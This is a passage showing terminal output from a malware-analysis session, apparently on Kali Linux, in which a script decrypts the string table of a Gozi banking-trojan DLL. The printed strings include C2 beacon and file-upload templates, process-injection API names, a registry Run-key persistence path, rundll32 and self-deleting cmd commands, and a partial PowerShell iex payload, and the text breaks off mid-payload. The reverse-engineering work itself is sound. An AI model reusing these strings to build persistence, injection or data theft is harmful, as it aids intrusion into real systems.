 ┌──(kali㉿kali)-[~]
└─$ python3 DecryptGozi.py -P "/home/kali/Desktop//Gozi.dll"
key string is 0×52935685
b'i\x00n\x00v\x00a\x00l\x00i\x00d\x00c\x00e\x00r\x00t\x00\x00\x00%D,3\xcb&\xd0\x11\xb4\x83\x00\xc0O\xd9\x01\x19\x01\xdf\x02\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00F\x85\xf4P0\xb5\x9
8\xcf\x11\xbb\x82\x00\xaa\x00\xbd\xce\x0ba\x16\x0c\xd3\xaf\xcd\xd0\x11\x8a>\x00\xc0O\xc9\xe2n\xc1*\xb2\xea\xc10\xcf\x11\xa7\xeb\x00\x00\xc0[\xae\x0b\x05\xdf\x02\x00\x00\x00\x00\x00\xc0\x00\
x00\x00\x00\x00\x00Fo\x00v\x00e\x00r\x00r\x00i\x00d\x00e\x00l\x00i\x00n\x00k\x00\x00\x00%08X-%04X-%04X-%04X-%08X%04X\x00KERNEL32.DLL\x00\xff\xf1P0\xb5\x98\xcf\x11\xbb\x82\x00\xaa\x00\xbd\xc
e\x0b\x11\xf8\x90E:\x1d\xd0\x11\x89\x1f\x00\xaa\x00K.$\x87\xa6\x12\xdc\x7fs\xcf\x11\x88M\x00\xaa\x00K.$\x98fKg\x92\xee\xd0\x11\xadq\x00\xc0O\xd8\xfd\xfft\xa6\xacD\xfc\xe8\xd0\x11\xa0|\x00\x
c0O\xb6\x88 u\x00V\x00a\x00l\x00u\x00e\x00\x00\x00NTDLL.DLL\x00G\x00e\x00t\x00S\x00t\x00r\x00i\x00n\x00g\x00V\x00a\x00l\x00u\x00e\x00\x00\x00ZwWriteVirtualMemory\x00LoadLibraryA\x00G\x00e\x
00t\x00D\x00W\x00O\x00R\x00D\x00V\x00a\x00l\x00u\x00e\x00\x00\x00C\x00r\x00e\x00a\x00t\x00e\x00K\x00e\x00y\x00\x00\x00h\x00D\x00e\x00f\x00K\x00e\x00y\x00\x00\x00R\x00e\x00t\x00u\x00r\x00n\x
00V\x00a\x00l\x00u\x00e\x00\x00\x00r\x00o\x00o\x00t\x00\\\x00d\x00e\x00f\x00a\x00u\x00l\x00t\x00\x00\x00ZwWow64QueryInformationProcess64\x00.bin\x00S\x00t\x00d\x00R\x00e\x00g\x00P\x00r\x00o
\x00v\x00\x00\x00LdrUnregisterDllNotification\x00form\x00S\x00e\x00t\x00S\x00t\x00r\x00i\x00n\x00g\x00V\x00a\x00l\x00u\x00e\x00\x00\x00/images/\x00version=%u&soft=%u&user=%08x%08x%08x%08x&s
erver=%u&id=%u&type=%u&name=%s\x00S\x00e\x00t\x00D\x00W\x00O\x00R\x00D\x00V\x00a\x00l\x00u\x00e\x00\x00\x00G\x00e\x00t\x00B\x00i\x00n\x00a\x00r\x00y\x00V\x00a\x00l\x00u\x00e\x00\x00\x00&act
ion=%08x\x00\x00S\x00e\x00t\x00B\x00i\x00n\x00a\x00r\x00y\x00V\x00a\x00l\x00u\x00e\x00\x00\x00Content-Disposition: form-data; name="upload_file"; filename="%s"\x00D\x00e\x00l\x00e\x00t\x00e
\x00K\x00e\x00y\x00\x00\x00s\x00S\x00u\x00b\x00K\x00e\x00y\x00N\x00a\x00m\x00e\x00\x00\x00s\x00V\x00a\x00l\x00u\x00e\x00N\x00a\x00m\x00e\x00\x00\x00\r\n\r\n\x00--%s\r\n%s\r\n\r\n\x00s\x00V\
x00a\x00l\x00u\x00e\x00\x00\x00--%s--\r\n\x00https://\x00_\x00_\x00P\x00r\x00o\x00v\x00i\x00d\x00e\x00r\x00A\x00r\x00c\x00h\x00i\x00t\x00e\x00c\x00t\x00u\x00r\x00e\x00\x00\x00POST\x00%syste
mroot%\\system32\\control.exe -h\x00\xe3\x14\x02\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00F\xe2\x14\x02\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00FrY\xa0\x9b\xa8\xf6\xcf\x11\xa4B
\x00\xa0\xc9\n\x8f9\x00i\xcb\x85\x95M\xcf\x11\x96\x0c\x00\x80\xc7\xf4\xee\x85@\xbe\x96L\\\x91\xcf\x11\x99\xd3\x00\xaa\x00J\xe87\x00\x04\x02\x00\x00\x00\x00\x00\xc0\x00\x00\x00\x00\x00\x00F,
\x89\xc6\xa4\xa9;\xd2\x11\x9d\xea\x00\xc0O\xb1ab\x80\xaf\xa1\xe7\x96M\xcf\x11\x96\x0c\x00\x80\xc7\xf4\xee\x85{%08X-%04X-%04X-%04X-%08X%04X}\x00ZwSetContextThread\x00RtlNtStatusToDosError\x0
0o\x00p\x00e\x00n\x00\x00\x00ZwWow64ReadVirtualMemory64\x0064\x00ZwProtectVirtualMemory\x00%02u-%02u-%02u %02u:%02u:%02u\r\n\x00ZwGetContextThread\x00Mozilla/4.0 (compatible; MSIE 8.0; Wind
ows NT %u.%u%s)\x00kernelbase\x00%\x00S\x00%\x00x\x00\x00\x00NTDSAPI.DLL\x00LdrRegisterDllNotification\x00S:(ML;;NW;;;LW)D:(A;;0×1fffff;;;WD)(A;;0×1fffff;;;S-1-15-2-1)(A;;0×1fffff;;;S-1-15-
3-1)\x00%c%02X\x00%s=%s&\x00soft=%u&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x\x00&uptime=%u\x00&%s\x00size=%u&hash=0x%08x\x00http://\x00%u%u%u\x00Content-Type: multipart/form-
data; boundary=%s\x00Content-Disposition: form-data; name="upload_file"; filename="%.4u.%lu"\x00Content-Type: application/octet-stream\x00GET\x00CreateProcessA\x00ZwMapViewOfSection\x00ZwCr
eateSection\x00ZwUnmapViewOfSection\x00ZwClose\x00.jpeg\x00.gif\x00.bmp\x00.avi\x00Software\\AppDataLow\\Software\\Microsoft\\\x00\xc2\xa9 2020 Microsoft Corporation. All rights reserved.\x
00%systemroot%\\system32\\c_1252.nls\x00\\*.dll\x000123456789ABCDEF\x00.\x00e\x00x\x00e\x00\x00\x00Software\\Microsoft\\Windows\\CurrentVersion\\Run\x00.\x00d\x00l\x00l\x00\x00\x00Local\\\x
00Global\\\x00&ip=%s\x00r\x00u\x00n\x00d\x00l\x00l\x003\x002\x00 \x00"\x00%\x00s\x00"\x00,\x00%\x00S\x00\x00\x00&os=%s\x00%u.%u_%u_%u_x%u\x00&tor=1\x00&dns=%s\x00&whoami=%s\x00%08x%08x%08x%
08x\x00r\x00u\x00n\x00a\x00s\x00\x00\x00c\x00m\x00d\x00.\x00e\x00x\x00e\x00\x00\x00/\x00C\x00 \x00"\x00c\x00o\x00p\x00y\x00 \x00"\x00%\x00s\x00"\x00 \x00"\x00%\x00s\x00"\x00 \x00/\x00y\x00
\x00&\x00&\x00 \x00r\x00u\x00n\x00d\x00l\x00l\x003\x002\x00 \x00"\x00%\x00s\x00"\x00,\x00%\x00S\x00"\x00\x00\x00\x00\x00/\x00C\x00 \x00"\x00c\x00o\x00p\x00y\x00 \x00"\x00%\x00s\x00"\x00 \x0
0"\x00%\x00s\x00"\x00 \x00/\x00y\x00 \x00&\x00&\x00 \x00"\x00%\x00s\x00"\x00 \x00"\x00%\x00s\x00"\x00"\x00\x00\x00L\x00o\x00w\x00\\\x00\x00\x00\x00\x00M\x00i\x00c\x00r\x00o\x00s\x00o\x00f\x
00t\x00\x00\x00Wow64EnableWow64FsRedirection\x00IsWow64Process\x00D:(D;OICI;GA;;;BG)(D;OICI;GA;;;AN)(A;OICI;GA;;;AU)(A;OICI;GA;;;BA)\x00@CODE@\x00HKCU\x00HKLM\x00IE10RunOnceLastShown_TIMEST
AMP\x00/\x00C\x00 \x00p\x00i\x00n\x00g\x00 \x00l\x00o\x00c\x00a\x00l\x00h\x00o\x00s\x00t\x00 \x00-\x00n\x00 \x00%\x00u\x00 \x00&\x00&\x00 \x00d\x00e\x00l\x00 \x00"\x00%\x00s\x00"\x00\x00\x0
0S\x00O\x00F\x00T\x00W\x00A\x00R\x00E\x00\\\x00M\x00i\x00c\x00r\x00o\x00s\x00o\x00f\x00t\x00\\\x00W\x00i\x00n\x00d\x00o\x00w\x00s\x00 \x00N\x00T\x00\\\x00C\x00u\x00r\x00r\x00e\x00n\x00t\x00
V\x00e\x00r\x00s\x00i\x00o\x00n\x00\x00\x00\x00\x00I\x00n\x00s\x00t\x00a\x00l\x00l\x00D\x00a\x00t\x00e\x00\x00\x00\x00\x00\x00\x00%\x00S\x00=\x00n\x00e\x00w\x00 \x00A\x00c\x00t\x00i\x00v\x0
0e\x00X\x00O\x00b\x00j\x00e\x00c\x00t\x00(\x00\'\x00W\x00S\x00c\x00r\x00i\x00p\x00t\x00.\x00S\x00h\x00e\x00l\x00l\x00\'\x00)\x00;\x00%\x00S\x00.\x00R\x00u\x00n\x00(\x00\'\x00p\x00o\x00w\x00
e\x00r\x00s\x00h\x00e\x00l\x00l\x00 \x00n\x00e\x00w\x00-\x00a\x00l\x00i\x00a\x00s\x00 \x00-\x00n\x00a\x00m\x00e\x00 \x00%\x00S\x00 \x00-\x00v\x00a\x00l\x00u\x00e\x00 \x00g\x00p\x00;\x00 \x0
0n\x00e\x00w\x00-\x00a\x00l\x00i\x00a\x00s\x00 \x00-\x00n\x00a\x00m\x00e\x00 \x00%\x00S\x00 \x00-\x00v\x00a\x00l\x00u\x00e\x00 \x00i\x00e\x00x\x00;\x00 \x00%\x00S\x00 \x00(\x00[\x00S\x00y\x
00s\x00t\x00e\x00m\x00.\x00T\x00e\x00x\x00t\x00.\x00E\x00n\x00c\x00o\x00d\x00i\x00n\x00g\x00]\x00:\x00:\x00A\x00S\x00C\x00I\x00I\x00.\x00G\x00e\x00t\x00S\x00t\x00r\x00i\x00n\x00g\x00(\x00(\